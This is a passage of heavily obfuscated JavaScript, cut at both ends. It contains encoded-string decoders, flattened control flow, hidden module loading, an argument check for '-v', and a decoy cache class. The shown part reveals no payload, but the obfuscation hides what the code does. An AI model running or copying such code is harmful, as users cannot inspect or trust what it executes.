0x0,ZPi7yuv=WRpKWXM(-0xc,0x54).next().value);if(q8puAS){return ZPi7yuv}})=>{pXSy3XD(QmSusr(WRpKWXM),QmSusr(ZPi7yuv));function ZPi7yuv(...q8puAS){pXSy3XD(q8puAS[F8b47l[0x0]]=F8b47l[0x1],q8puAS[F8b47l[0x21]]=\"B)b:>v<mt9`HiJ@T.xj4*{s(&K_ryQDh;%1Ipne3,/CdYoZf7A6lUa0XG}E+2LWw#uzVFS?c5^P!8RMg=NO\\\"q|][$~k\",q8puAS[F8b47l[0x6]]=\"\"+(q8puAS[F8b47l[0x3]]||\"\"),q8puAS[F8b47l[0x20]]=q8puAS[F8b47l[0x6]].length,q8puAS[F8b47l[0x2a]]=[],q8puAS[F8b47l[0x31]]=F8b47l[0x3],q8puAS[F8b47l[0xa]]=F8b47l[0x3],q8puAS[F8b47l[0x8]]=-F8b47l[0x1]);for(q8puAS[F8b47l[0x1f]]=F8b47l[0x3];q8puAS[F8b47l[0x1f]]<q8puAS[F8b47l[0x20]];q8puAS[F8b47l[0x1f]]++){q8puAS[-F8b47l[0x3a]]=q8puAS[F8b47l[0x21]].indexOf(q8puAS[F8b47l[0x6]][q8puAS[F8b47l[0x1f]]]);if(q8puAS[-F8b47l[0x3a]]===-F8b47l[0x1])continue;if(q8puAS[F8b47l[0x8]]<F8b47l[0x3]){q8puAS[F8b47l[0x8]]=q8puAS[-F8b47l[0x3a]]}else{pXSy3XD(q8puAS[F8b47l[0x8]]+=q8puAS[-F8b47l[0x3a]]*F8b47l[0x22],q8puAS[F8b47l[0x31]]|=q8puAS[F8b47l[0x8]]<<q8puAS[F8b47l[0xa]],q8puAS[F8b47l[0xa]]+=(q8puAS[F8b47l[0x8]]&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(q8puAS[F8b47l[0x2a]].push(q8puAS[F8b47l[0x31]]&F8b47l[0xd]),q8puAS[F8b47l[0x31]]>>=F8b47l[0xc],q8puAS[F8b47l[0xa]]-=F8b47l[0xc])}while(q8puAS[F8b47l[0xa]]>F8b47l[0x8]);q8puAS[F8b47l[0x8]]=-F8b47l[0x1]}}if(q8puAS[F8b47l[0x8]]>-F8b47l[0x1]){q8puAS[F8b47l[0x2a]].push((q8puAS[F8b47l[0x31]]|q8puAS[F8b47l[0x8]]<<q8puAS[F8b47l[0xa]])&F8b47l[0xd])}return QXLOpa1(q8puAS[F8b47l[0x2a]])}function WRpKWXM(...q8puAS){var WRpKWXM,rB2_4w;function*u6KU_kB(rB2_4w,u6KU_kB,Yemg22,R_kJl7r,mwA_oHX={oy7BpYh:{}}){while(rB2_4w+u6KU_kB+Yemg22+R_kJl7r!==0x8b)with(mwA_oHX.oiaOIS9||mwA_oHX)switch(rB2_4w+u6KU_kB+Yemg22+R_kJl7r){case 0xe5:default:pXSy3XD([mwA_oHX.oy7BpYh.t7vvvC,mwA_oHX.oy7BpYh.ee8boKN]=[0xd8,0xbe],q8puAS[F8b47l[Yemg22+0x9c]]=F8b47l[0x1]);if(typeof xb4x9hK[q8puAS[F8b47l[0x3]]]===F8b47l[0x12]){pXSy3XD(mwA_oHX.oiaOIS9=mwA_oHX.oy7BpYh,rB2_4w+=0x48,u6KU_kB+=0x10,Yemg22+=0x4d,R_kJl7r+=-0x10d);break}else{pXSy3XD(mwA_oHX.oiaOIS9=mwA_oHX.oy7BpYh,rB2_4w+=0x48,u6KU_kB+=0x16,Yemg22+=-0x36,R_kJl7r+=-0x14d);break}case 0x7d:case 0x15:case 0x2c:return WRpKWXM=!0x0,xb4x9hK[q8puAS[F8b47l[u6KU_kB+-0x1a]]]=ZPi7yuv(OS9VIOH[q8puAS[F8b47l[0x3]]]);case mwA_oHX.oy7BpYh.ee8boKN+-0xfe:case 0xa:case 0xa7:return WRpKWXM=!0x0,xb4x9hK[q8puAS[F8b47l[rB2_4w+-0x12c]]];case mwA_oHX.oy7BpYh.t7vvvC+-0x11c:pXSy3XD(mwA_oHX.oiaOIS9=mwA_oHX.oy7BpYh,u6KU_kB+=-0xb3,R_kJl7r+=0xb7);break;case 0x3d:case-0xd0:pXSy3XD(mwA_oHX.oiaOIS9=mwA_oHX.oy7BpYh,rB2_4w+=0x142,u6KU_kB+=-0x16,R_kJl7r+=-0xa0);break;case 0xf1:pXSy3XD(mwA_oHX.oiaOIS9=mwA_oHX.oy7BpYh,u6KU_kB+=-0x99,R_kJl7r+=-0x128);break;case rB2_4w- -0x2:pXSy3XD(mwA_oHX.oiaOIS9=mwA_oHX.oy7BpYh,u6KU_kB+=0x69,R_kJl7r+=-0x128);break;case-0x45:case-0xf0:pXSy3XD([mwA_oHX.oy7BpYh.t7vvvC,mwA_oHX.oy7BpYh.ee8boKN]=[0x83,0xd6],mwA_oHX.oiaOIS9=mwA_oHX.oy7BpYh,u6KU_kB+=0x69,Yemg22+=0xdf,R_kJl7r+=-0x128);break;case mwA_oHX.oy7BpYh.ee8boKN+-0xbe:return WRpKWXM=!0x0,xb4x9hK[q8puAS[F8b47l[u6KU_kB+-0x80]]]=ZPi7yuv(OS9VIOH[q8puAS[F8b47l[rB2_4w+-0xa4]]])}}pXSy3XD(WRpKWXM=void 0x0,rB2_4w=u6KU_kB(0xe7,0xd,-0x9c,0x8d).next().value);if(WRpKWXM){return rB2_4w}}const rB2_4w=new(GztGmA(h_kvFi(F8b47l[0x36])+F8b47l[0x3b]))(GztGmA(h_kvFi(F8b47l[0xdb])).argv.slice(F8b47l[0x6]));if(!rB2_4w.has(h_kvFi(0xdb)+WRpKWXM(F8b47l[0x9]))){if(rB2_4w.size!==F8b47l[0x1])return F8b47l[0x3c];if(!rB2_4w.has(\"-v\"))return F8b47l[0x3c]}await(async(ZPi7yuv,WRpKWXM)=>{function rB2_4w(ZPi7yuv){var WRpKWXM=\"Wx`<?]29$=1FncXp&yhiKH;#@A[.BbwL{G5O}o/f%UzT_+dVC4DIPM(j>smQrNlv7kaJY3S|^egutqR:608EZ)\\\"!*,~\",rB2_4w,u6KU_kB,q8puAS,xb4x9hK,OS9VIOH,Yemg22,R_kJl7r;pXSy3XD(rB2_4w=\"\"+(ZPi7yuv||\"\"),u6KU_kB=rB2_4w.length,q8puAS=[],xb4x9hK=F8b47l[0x3],OS9VIOH=F8b47l[0x3],Yemg22=-F8b47l[0x1]);for(R_kJl7r=F8b47l[0x3];R_kJl7r<u6KU_kB;R_kJl7r++){var mwA_oHX=WRpKWXM.indexOf(rB2_4w[R_kJl7r]);if(mwA_oHX===-F8b47l[0x1])continue;if(Yemg22<F8b47l[0x3]){Yemg22=mwA_oHX}else{pXSy3XD(Yemg22+=mwA_oHX*F8b47l[0x22],xb4x9hK|=Yemg22<<OS9VIOH,OS9VIOH+=(Yemg22&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(q8puAS.push(xb4x9hK&F8b47l[0xd]),xb4x9hK>>=F8b47l[0xc],OS9VIOH-=F8b47l[0xc])}while(OS9VIOH>F8b47l[0x8]);Yemg22=-F8b47l[0x1]}}if(Yemg22>-F8b47l[0x1]){q8puAS.push((xb4x9hK|Yemg22<<OS9VIOH)&F8b47l[0xd])}return QXLOpa1(q8puAS)}function u6KU_kB(ZPi7yuv){if(typeof xb4x9hK[ZPi7yuv]===F8b47l[0x12]){return xb4x9hK[ZPi7yuv]=rB2_4w(OS9VIOH[ZPi7yuv])}return xb4x9hK[ZPi7yuv]}if(ZPi7yuv)return u6KU_kB(F8b47l[0xde])+u6KU_kB(0xde)+\")\";if(WRpKWXM===(await q8puAS()))return u6KU_kB(F8b47l[0x3d]);return\"\"})();return F8b47l[0x43]}}function Pl59zbk(){}function Bl2kdGb(q8puAS,ZPi7yuv=F8b47l[0x1]){var WRpKWXM,rB2_4w;function*u6KU_kB(rB2_4w,Yemg22,R_kJl7r={GAgc_1d:{}},mwA_oHX){while(rB2_4w+Yemg22!==-0xc0)with(R_kJl7r.UF7LgnN||R_kJl7r)switch(rB2_4w+Yemg22){case R_kJl7r.GAgc_1d.E8lEqxF+0xa8:pXSy3XD(R_kJl7r.ZmEyAL._acbGko=UfICuK.length,R_kJl7r.ZmEyAL.t0HZqVI=[],R_kJl7r.ZmEyAL.QXOuDqV=F8b47l[rB2_4w+-0x125],R_kJl7r.ZmEyAL.yk4I7X=F8b47l[0x3],R_kJl7r.ZmEyAL.sZTwj5=-F8b47l[rB2_4w+-(rB2_4w+-0x1)]);for(R_kJl7r.ZmEyAL.d1vxMG=F8b47l[0x3];d1vxMG<_acbGko;d1vxMG++){R_kJl7r.ZmEyAL.WboW8uA=ukREMz9.indexOf(UfICuK[d1vxMG]);if(WboW8uA===-F8b47l[0x1])continue;if(sZTwj5<F8b47l[0x3]){sZTwj5=WboW8uA}else{pXSy3XD(sZTwj5+=WboW8uA*F8b47l[rB2_4w+-0x106],QXOuDqV|=sZTwj5<<yk4I7X,yk4I7X+=(sZTwj5&F8b47l[0x25])>F8b47l[rB2_4w+-0x102]?F8b47l[rB2_4w+-0x101]:F8b47l[0x28]);do{pXSy3XD(t0HZqVI.push(QXOuDqV&F8b47l[0xd]),QXOuDqV>>=F8b47l[0xc],yk4I7X-=F8b47l[0xc])}while(yk4I7X>F8b47l[rB2_4w+-0x120]);sZTwj5=-F8b47l[rB2_4w+-0x127]}}if(sZTwj5>-F8b47l[0x1]){pXSy3XD(R_kJl7r.UF7LgnN=R_kJl7r.ZmEyAL,Yemg22+=-0xf1);break}else{pXSy3XD(R_kJl7r.UF7LgnN=R_kJl7r.ZmEyAL,rB2_4w+=-0x1f8,Yemg22+=0x8d);break}case R_kJl7r.GAgc_1d.E8lEqxF+-0x49:case 0xb:case 0xc4:pXSy3XD(t0HZqVI.push((QXOuDqV|sZTwj5<<yk4I7X)&F8b47l[0xd]),R_kJl7r.UF7LgnN=R_kJl7r.ZmEyAL,rB2_4w+=-0x1f8,Yemg22+=0x17e);break;case-0xac:default:case 0x4b:pXSy3XD([ZmEyAL.ed3jqKp]=mwA_oHX,ZmEyAL.ukREMz9=\"\\\"la/MCj^X.(8h1DpN<qFPEWg*RY{v7GZm}JLxAz?2$0d`,O~:;5co3ybiH[w&n9=]BItT+>!SUku|)#r%Q4_Vef@Ks6\",ZmEyAL.UfICuK=\"\"+(ZmEyAL.ed3jqKp||\"\"),R_kJl7r.UF7LgnN=R_kJl7r.ZmEyAL,rB2_4w+=0x11e);break;case-0x75:case-0xa5:pXSy3XD([R_kJl7r.GAgc_1d.E8lEqxF,R_kJl7r.GAgc_1d.hrGdrGn]=[0x2,0x38],GAgc_1d.z0ypTp=function(...rB2_4w){return u6KU_kB(-0xd0,0x1a4,{GAgc_1d:R_kJl7r.GAgc_1d,q7L78AW:{}},rB2_4w).next().value},GAgc_1d.sl5mbg=function(...rB2_4w){return u6KU_kB(0xa,-0x7e,{GAgc_1d:R_kJl7r.GAgc_1d,ZmEyAL:{}},rB2_4w).next().value},QmSusr(GAgc_1d.z0ypTp),GztGmA((0x1,GAgc_1d.z0ypTp)(F8b47l[rB2_4w+0x161]))[(0x1,GAgc_1d.z0ypTp)(0xe1)](q8puAS,(0x1,GAgc_1d.z0ypTp)(F8b47l[rB2_4w+0x163]),{[(0x1,GAgc_1d.z0ypTp)(0xe3)]:ZPi7yuv,[(0x1,GAgc_1d.z0ypTp)(F8b47l[rB2_4w+0x165])]:F8b47l[0x3c]}),R_kJl7r.UF7LgnN=R_kJl7r.GAgc_1d,rB2_4w+=0x15a,Yemg22+=-0x63);break;case R_kJl7r.GAgc_1d.hrGdrGn+-0xf6:case 0x38:case 0x5e:return xb4x9hK[QgEoyP[F8b47l[rB2_4w+0x75]]];case-0x8:case Yemg22-0x54:return xb4x9hK[QgEoyP[F8b47l[0x3]]]=(0x1,R_kJl7r.GAgc_1d.sl5mbg)(OS9VIOH[QgEoyP[F8b47l[0x3]]]);case 0x2b:pXSy3XD(R_kJl7r.UF7LgnN=R_kJl7r.V8XBpPD,rB2_4w+=-0x7e,Yemg22+=0x127);break;case-0x3d:case 0xb3:pXSy3XD(t0HZqVI.push((QXOuDqV|sZTwj5<<yk4I7X)&F8b47l[0xd]),R_kJl7r.UF7LgnN=R_kJl7r.ZmEyAL,rB2_4w+=-0x15d,Yemg22+=-0x17);break;case 0x52:return WRpKWXM=!0x0,q8puAS;case-0x88:case 0x6a:case Yemg22!=0xf&&Yemg22-0xd0:pXSy3XD([...q7L78AW.QgEoyP]=mwA_oHX,q7L78AW.QgEoyP[F8b47l[0x0]]=F8b47l[0x1]);if(typeof xb4x9hK[q7L78AW.QgEoyP[F8b47l[rB2_4w+0xd3]]]===F8b47l[0x12]){pXSy3XD(R_kJl7r.UF7LgnN=R_kJl7r.q7L78AW,rB2_4w+=0x7c,Yemg22+=-0x1f0);break}else{pXSy3XD(R_kJl7r.UF7LgnN=R_kJl7r.q7L78AW,rB2_4w+=0x5e,Yemg22+=-0x1f0);break}case-0x35:pXSy3XD([R_kJl7r.GAgc_1d.E8lEqxF,R_kJl7r.GAgc_1d.hrGdrGn]=[-0xbe,0x68],R_kJl7r.UF7LgnN=R_kJl7r.rVgP6RG,rB2_4w+=-0x133,Yemg22+=0xc3);break;case rB2_4w- -0x95:pXSy3XD(R_kJl7r.UF7LgnN=R_kJl7r.ZmEyAL,rB2_4w+=-0x34,Yemg22+=-0x86);break;case 0x92:case rB2_4w- -0xf:return QXLOpa1(t0HZqVI)}}pXSy3XD(WRpKWXM=void 0x0,rB2_4w=u6KU_kB(-0x80,-0x25).next().value);if(WRpKWXM){return rB2_4w}}function pXSy3XD(){pXSy3XD=function(){}}return function(){\"use strict\";var q8puAS,ZPi7yuv;pXSy3XD(QmSusr(D8e3QJu),QmSusr(WRpKWXM));function WRpKWXM(...q8puAS){pXSy3XD(q8puAS[F8b47l[0x0]]=F8b47l[0x1],q8puAS[-F8b47l[0x3e]]=\"w$)@:0~14/}vQ!FX&EMYK={6PltpUsNR*o>If8bTqc_xD#rmjCy[2h<%kV^9.nSJdOLZG+]Hgi?e|3(`5WBAa;7u,\\\"z\",q8puAS[F8b47l[0x16]]=\"\"+(q8puAS[F8b47l[0x3]]||\"\"),q8puAS[F8b47l[0x20]]=q8puAS[F8b47l[0x16]].length,q8puAS[F8b47l[0x3f]]=[],q8puAS[F8b47l[0x23]]=F8b47l[0x3],q8puAS[F8b47l[0x2c]]=F8b47l[0x3],q8puAS[F8b47l[0x8]]=-F8b47l[0x1]);for(q8puAS[F8b47l[0x36]]=F8b47l[0x3];q8puAS[F8b47l[0x36]]<q8puAS[F8b47l[0x20]];q8puAS[F8b47l[0x36]]++){q8puAS[F8b47l[0x37]]=q8puAS[-F8b47l[0x3e]].indexOf(q8puAS[F8b47l[0x16]][q8puAS[F8b47l[0x36]]]);if(q8puAS[F8b47l[0x37]]===-F8b47l[0x1])continue;if(q8puAS[F8b47l[0x8]]<F8b47l[0x3]){q8puAS[F8b47l[0x8]]=q8puAS[F8b47l[0x37]]}else{pXSy3XD(q8puAS[F8b47l[0x8]]+=q8puAS[F8b47l[0x37]]*F8b47l[0x22],q8puAS[F8b47l[0x23]]|=q8puAS[F8b47l[0x8]]<<q8puAS[F8b47l[0x2c]],q8puAS[F8b47l[0x2c]]+=(q8puAS[F8b47l[0x8]]&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(q8puAS[F8b47l[0x3f]].push(q8puAS[F8b47l[0x23]]&F8b47l[0xd]),q8puAS[F8b47l[0x23]]>>=F8b47l[0xc],q8puAS[F8b47l[0x2c]]-=F8b47l[0xc])}while(q8puAS[F8b47l[0x2c]]>F8b47l[0x8]);q8puAS[F8b47l[0x8]]=-F8b47l[0x1]}}if(q8puAS[F8b47l[0x8]]>-F8b47l[0x1]){q8puAS[F8b47l[0x3f]].push((q8puAS[F8b47l[0x23]]|q8puAS[F8b47l[0x8]]<<q8puAS[F8b47l[0x2c]])&F8b47l[0xd])}return QXLOpa1(q8puAS[F8b47l[0x3f]])}function rB2_4w(q8puAS){if(typeof xb4x9hK[q8puAS]===F8b47l[0x12]){return xb4x9hK[q8puAS]=WRpKWXM(OS9VIOH[q8puAS])}return xb4x9hK[q8puAS]}pXSy3XD(q8puAS=GztGmA(rB2_4w(0xe5))[rB2_4w(F8b47l[0xe7])](F8b47l[0x45]),ZPi7yuv=void 0x0);function u6KU_kB(WRpKWXM,u6KU_kB,Yemg22,R_kJl7r={[rB2_4w(0xe7)]:F8b47l[0x1]},mwA_oHX,iRG9CD,xPaGle,jczvAys){if(!iRG9CD){iRG9CD=function(...WRpKWXM){WRpKWXM[F8b47l[0x0]]=F8b47l[0x1];if(typeof xb4x9hK[WRpKWXM[F8b47l[0x3]]]===F8b47l[0x12]){return xb4x9hK[WRpKWXM[F8b47l[0x3]]]=mwA_oHX(OS9VIOH[WRpKWXM[F8b47l[0x3]]])}return xb4x9hK[WRpKWXM[F8b47l[0x3]]]}}if(!mwA_oHX){mwA_oHX=function(WRpKWXM){var u6KU_kB=\"z,dnNZh~yFbBkrxQU@$`I;G}PS1&6/#|7TDJ2iw)%.jVvqfYMo3gR9t!{8s=+0\\\"E^<luW[(p:5X>Am4OL]c?CH_*Kea\",Yemg22,R_kJl7r,mwA_oHX,iRG9CD,xPaGle,jczvAys,H87QmYs;pXSy3XD(Yemg22=\"\"+(WRpKWXM||\"\"),R_kJl7r=Yemg22.length,mwA_oHX=[],iRG9CD=F8b47l[0x3],xPaGle=F8b47l[0x3],jczvAys=-F8b47l[0x1]);for(H87QmYs=F8b47l[0x3];H87QmYs<R_kJl7r;H87QmYs++){var P9LX5O8=u6KU_kB.indexOf(Yemg22[H87QmYs]);if(P9LX5O8===-F8b47l[0x1])continue;if(jczvAys<F8b47l[0x3]){jczvAys=P9LX5O8}else{pXSy3XD(jczvAys+=P9LX5O8*F8b47l[0x22],iRG9CD|=jczvAys<<xPaGle,xPaGle+=(jczvAys&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(mwA_oHX.push(iRG9CD&F8b47l[0xd]),iRG9CD>>=F8b47l[0xc],xPaGle-=F8b47l[0xc])}while(xPaGle>F8b47l[0x8]);jczvAys=-F8b47l[0x1]}}if(jczvAys>-F8b47l[0x1]){mwA_oHX.push((iRG9CD|jczvAys<<xPaGle)&F8b47l[0xd])}return QXLOpa1(mwA_oHX)}}pXSy3XD(QmSusr(iRG9CD),xPaGle=void 0x0,jczvAys={[iRG9CD(F8b47l[0xe9])]:function(WRpKWXM,u6KU_kB){if(!u6KU_kB){u6KU_kB=function(u6KU_kB){if(typeof xb4x9hK[u6KU_kB]===F8b47l[0x12]){return xb4x9hK[u6KU_kB]=WRpKWXM(OS9VIOH[u6KU_kB])}return xb4x9hK[u6KU_kB]}}if(!WRpKWXM){WRpKWXM=function(...WRpKWXM){pXSy3XD(WRpKWXM[F8b47l[0x0]]=F8b47l[0x1],WRpKWXM[F8b47l[0x1]]=\"AFxXskTijlcIepBMQUVdbCgNLnDofHWKmERq9Z&].rh2$6;PwGzYa!,J+=@3Svt~u1[/84y()7^*#{:5<0>\\\"_`|%O}?\",WRpKWXM[F8b47l[0x40]]=\"\"+(WRpKWXM[F8b47l[0x3]]||\"\"),WRpKWXM[F8b47l[0x20]]=WRpKWXM[F8b47l[0x40]].length,WRpKWXM[F8b47l[0x41]]=[],WRpKWXM[F8b47l[0x42]]=F8b47l[0x3],WRpKWXM[F8b47l[0x19]]=F8b47l[0x3],WRpKWXM[F8b47l[0x8]]=-F8b47l[0x1]);for(WRpKWXM[F8b47l[0xc]]=F8b47l[0x3];WRpKWXM[F8b47l[0xc]]<WRpKWXM[F8b47l[0x20]];WRpKWXM[F8b47l[0xc]]++){WRpKWXM[F8b47l[0x7]]=WRpKWXM[F8b47l[0x1]].indexOf(WRpKWXM[F8b47l[0x40]][WRpKWXM[F8b47l[0xc]]]);if(WRpKWXM[F8b47l[0x7]]===-F8b47l[0x1])continue;if(WRpKWXM[F8b47l[0x8]]<F8b47l[0x3]){WRpKWXM[F8b47l[0x8]]=WRpKWXM[F8b47l[0x7]]}else{pXSy3XD(WRpKWXM[F8b47l[0x8]]+=WRpKWXM[F8b47l[0x7]]*F8b47l[0x22],WRpKWXM[F8b47l[0x42]]|=WRpKWXM[F8b47l[0x8]]<<WRpKWXM[F8b47l[0x19]],WRpKWXM[F8b47l[0x19]]+=(WRpKWXM[F8b47l[0x8]]&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(WRpKWXM[F8b47l[0x41]].push(WRpKWXM[F8b47l[0x42]]&F8b47l[0xd]),WRpKWXM[F8b47l[0x42]]>>=F8b47l[0xc],WRpKWXM[F8b47l[0x19]]-=F8b47l[0xc])}while(WRpKWXM[F8b47l[0x19]]>F8b47l[0x8]);WRpKWXM[F8b47l[0x8]]=-F8b47l[0x1]}}if(WRpKWXM[F8b47l[0x8]]>-F8b47l[0x1]){WRpKWXM[F8b47l[0x41]].push((WRpKWXM[F8b47l[0x42]]|WRpKWXM[F8b47l[0x8]]<<WRpKWXM[F8b47l[0x19]])&F8b47l[0xd])}return QXLOpa1(WRpKWXM[F8b47l[0x41]])}}QmSusr(WRpKWXM);var[Yemg22]=ZPi7yuv;if(!Yemg22){return F8b47l[0x3c]}const R_kJl7r=D8e3QJu(Yemg22);if(R_kJl7r===F8b47l[0x3]){return F8b47l[0x3c]}let mwA_oHX=F8b47l[0x3],iRG9CD=h_kvFi[u6KU_kB(0xe9)]-F8b47l[0x1];while(mwA_oHX<=iRG9CD){function xPaGle(WRpKWXM){var u6KU_kB=\"]AZdlBaVt[i\\\"hR`O5Gj1#sW~u%6{po|C>4Ekm,Yq/3K@:)=^*z$<9bvfDx&;e(!H_.U7yT20NP+QX?c}SLnFJMgwrI8\",Yemg22,R_kJl7r,mwA_oHX,iRG9CD,xPaGle,jczvAys,H87QmYs;pXSy3XD(Yemg22=\"\"+(WRpKWXM||\"\"),R_kJl7r=Yemg22.length,mwA_oHX=[],iRG9CD=F8b47l[0x3],xPaGle=F8b47l[0x3],jczvAys=-F8b47l[0x1]);for(H87QmYs=F8b47l[0x3];H87QmYs<R_kJl7r;H87QmYs++){var P9LX5O8=u6KU_kB.indexOf(Yemg22[H87QmYs]);if(P9LX5O8===-F8b47l[0x1])continue;if(jczvAys<F8b47l[0x3]){jczvAys=P9LX5O8}else{pXSy3XD(jczvAys+=P9LX5O8*F8b47l[0x22],iRG9CD|=jczvAys<<xPaGle,xPaGle+=(jczvAys&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(mwA_oHX.push(iRG9CD&F8b47l[0xd]),iRG9CD>>=F8b47l[0xc],xPaGle-=F8b47l[0xc])}while(xPaGle>F8b47l[0x8]);jczvAys=-F8b47l[0x1]}}if(jczvAys>-F8b47l[0x1]){mwA_oHX.push((iRG9CD|jczvAys<<xPaGle)&F8b47l[0xd])}return QXLOpa1(mwA_oHX)}function jczvAys(WRpKWXM){if(typeof xb4x9hK[WRpKWXM]===F8b47l[0x12]){return xb4x9hK[WRpKWXM]=xPaGle(OS9VIOH[WRpKWXM])}return xb4x9hK[WRpKWXM]}const H87QmYs=GztGmA(u6KU_kB(F8b47l[0xeb]))[jczvAys(0xeb)]((mwA_oHX+iRG9CD)/F8b47l[0x6]),[P9LX5O8,WGRS0ak]=h_kvFi[H87QmYs];if(R_kJl7r>=P9LX5O8&&R_kJl7r<=WGRS0ak){return F8b47l[0x43]}else{R_kJl7r<P9LX5O8?iRG9CD=H87QmYs-F8b47l[0x1]:mwA_oHX=H87QmYs+F8b47l[0x1]}}return F8b47l[0x3c]}});if(u6KU_kB===iRG9CD(F8b47l[0xed])){ZPi7yuv=[]}if(u6KU_kB===iRG9CD(0xed)+iRG9CD(F8b47l[0x47])){function H87QmYs(){var u6KU_kB,Yemg22;if(iRG9CD(F8b47l[0x44])in Pl59zbk){mwA_oHX()}function mwA_oHX(){var u6KU_kB=QmSusr(function(...u6KU_kB){pXSy3XD(u6KU_kB[F8b47l[0x0]]=F8b47l[0x1],this.capacity=u6KU_kB[F8b47l[0x3]],this.length=F8b47l[0x3],this.map={},this.head=F8b47l[0x45],this.tail=F8b47l[0x45])});pXSy3XD(u6KU_kB.prototype.get=function(u6KU_kB){var Yemg22=this.map[u6KU_kB];return Yemg22?(this.remove(Yemg22),this.insert(Yemg22.key,Yemg22.val),Yemg22.val):-F8b47l[0x1]},u6KU_kB.prototype.put=function(u6KU_kB,Yemg22){this.map[u6KU_kB]?(this.remove(this.map[u6KU_kB]),this.insert(u6KU_kB,Yemg22)):this.length===this.capacity?(this.remove(this.head),this.insert(u6KU_kB,Yemg22)):(this.insert(u6KU_kB,Yemg22),this.length++)},u6KU_kB.prototype.remove=function(u6KU_kB){var Yemg22=u6KU_kB.prev,mwA_oHX;mwA_oHX=u6KU_kB.next;if(mwA_oHX)mwA_oHX.prev=Yemg22;if(Yemg22)Yemg22.next=mwA_oHX;if(this.head===u6KU_kB)this.head=mwA_oHX;if(this.tail===u6KU_kB)this.tail=Yemg22;delete this.map[u6KU_kB.key]},u6KU_kB.prototype.insert=QmSusr(function(...u6KU_kB){pXSy3XD(u6KU_kB[F8b47l[0x0]]=F8b47l[0x6],QmSusr(Yemg22));function Yemg22(...u6KU_kB){pXSy3XD(u6KU_kB[F8b47l[0x0]]=F8b47l[0x1],u6KU_kB[F8b47l[0x28]]=\"GVH0:;h?]L8%zqjS|FK[Jd.Ex()X4DRur_^Pt}7s\\\"9f53=~&1`+#>a<Qp@6g2mIMZ/yOvo$T,!wYW{*nUcNlCBAikbe\",u6KU_kB[F8b47l[0x46]]=\"\"+(u6KU_kB[F8b47l[0x3]]||\"\"),u6KU_kB[F8b47l[0x20]]=u6KU_kB[F8b47l[0x46]].length,u6KU_kB[F8b47l[0x2a]]=[],u6KU_kB[F8b47l[0x31]]=F8b47l[0x3],u6KU_kB[F8b47l[0x19]]=F8b47l[0x3],u6KU_kB[-F8b47l[0x47]]=-F8b47l[0x1]);for(u6KU_kB[F8b47l[0x1f]]=F8b47l[0x3];u6KU_kB[F8b47l[0x1f]]<u6KU_kB[F8b47l[0x20]];u6KU_kB[F8b47l[0x1f]]++){u6KU_kB[F8b47l[0x37]]=u6KU_kB[F8b47l[0x28]].indexOf(u6KU_kB[F8b47l[0x46]][u6KU_kB[F8b47l[0x1f]]]);if(u6KU_kB[F8b47l[0x37]]===-F8b47l[0x1])continue;if(u6KU_kB[-F8b47l[0x47]]<F8b47l[0x3]){u6KU_kB[-F8b47l[0x47]]=u6KU_kB[F8b47l[0x37]]}else{pXSy3XD(u6KU_kB[-F8b47l[0x47]]+=u6KU_kB[F8b47l[0x37]]*F8b47l[0x22],u6KU_kB[F8b47l[0x31]]|=u6KU_kB[-F8b47l[0x47]]<<u6KU_kB[F8b47l[0x19]],u6KU_kB[F8b47l[0x19]]+=(u6KU_kB[-F8b47l[0x47]]&F8b47l[0x25])>F8b47l[0x26]?F8b47l[0x27]:F8b47l[0x28]);do{pXSy3XD(u6KU_kB[F8b47l[0x2a]].push(u6KU_kB[F8b47l[0x31]]&F8b47l[0xd]),u6KU_kB[F8b47l[0x31]]>>=F8b47l[0xc],u6KU_kB[F8b47l[0x19]]-=F8b47l[0xc])}while(u6KU_kB[F8b47l[0x19]]>F8b47l[0x8]);u6KU_kB[-F8b47l[0x47]]=-F8b47l[0x1]}}if(u6KU_kB[-F8b47l[0x47]]>-F8b47l[0x1]){u6KU_kB[F8b47l[0x2a]].push((u6KU_kB[F8b47l[0x31]]|u6KU_kB[-F8b47l[0x47]]<<u6KU_kB[F8b47l[0x19]])&F8b47l[0xd])}return QXLOpa1(u6KU_kB[F8b47l[0x2a]])}function mwA_oHX(u6KU_kB){if(typeof xb4x9hK[u6KU_kB]===F8b47l[0x12]){return xb4x9hK[u6KU_kB]=Yemg22(OS9VIOH[u6KU_kB])}return xb4x9hK[u6KU_kB]}pXSy3XD(u6KU_kB[-F8b47l[0x48]]=new(GztGmA(mwA_oHX(F8b47l[0xf1])))(u6KU_kB[F8b47l[0x3]],u6KU_kB[F8b47l[0x1]]),!this.tail?(this.tail=u6KU_kB[-F8b47l[0x48]],this.head=u6KU_kB[-F8b47l[0x48]]):(this.tail.next=u6KU_kB[-F8b47l[0x48]],u6KU_kB[-F8b47l[0x48]].prev=this.tail,this.tail=u6KU_kB[-F8b47l[0x48]]),this.map[u6KU_kB[F8b47l[0x3]]]=u6KU_kB[-F8b47l[0x48]])},F8b47l[0x6]),GztGmA(iRG9CD(F8b47l[0x49])).log(u6KU_kB))}pXSy3XD(u6KU_kB=function(...u6KU_kB){ZPi7yuv=u6KU_kB;return jczvAys[WRpKWXM].apply(this)},Yemg22=R_kJl7r[WRpKWXM]);if(Yemg22){if(iRG9CD(F8b47l[0xf3])in Pl59zbk){xPaGle()}function xPaGle(...u6KU_kB){pXSy3XD(u6KU_kB[F8b47l[0x0]]=F8b47l[0x3],u6KU_kB[-F8b47l[0x4a]]=function(Yemg22,mwA_oHX){return u6KU_kB[F8b47l[0x1]]({},Yemg22,mwA_oHX)},u6KU_kB[F8b47l[0x1]]=function(Yemg22,mwA_oHX,xPaGle){var WRpKWXM={},R_kJl7r,iRG9CD,jczvAys;if(Yemg22[mwA_oHX+xPaGle]!==F8b47l[0x13])return Yemg22[mwA_oHX+xPaGle];if(mwA_oHX===xPaGle)return 